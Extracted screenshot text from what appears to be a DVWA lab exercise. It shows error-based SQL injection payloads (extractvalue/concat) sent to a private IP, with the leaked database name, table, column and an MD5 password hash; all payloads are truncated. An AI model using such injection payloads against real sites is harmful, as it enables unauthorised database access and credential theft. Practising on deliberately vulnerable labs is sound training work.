 172.31.5.7/vulnerabilities/sqli
172.31.5.7/vulnerabilities/sqli/?id=%23+爆库名+1'+and+extractvalue(1%2Cconcat(0x7e%2C
XPATH syntax error: '~dvwa'
库名
172.31.5.7/vulnerabilities/sqli
172.31.5.7/vulnerabilities/sqli/?id=1'+and+extractvalue(1%2Cconcat(0x7e%2C(select+coun
XPATH syntax error: '~2'
列数
172.31.5.7/vulnerabilities/sqli
172.31.5.7/vulnerabilities/sqli/?id=1'+and+extractvalue(1%2Cconcat(0x7e%2C(select+table
XPATH syntax error: '~users'
表名
172.31.5.7/vulnerabilities/sqli
172.31.5.7/vulnerabilities/sqli/?id=1'+and+extractvalue(1%2Cconcat(0x7e%2C(select+colun
XPATH syntax error: '~user_id'
字段
172.31.5.7/vulnerabilities/sqli
172.31.5.7/vulnerabilities/sqli/?id=1'+and+extractvalue(1%2Cconcat(0x7e%2C(select+passw
XPATH syntax error: '~5f4dcc3b5aa765d61d8327deb882cf9'
密码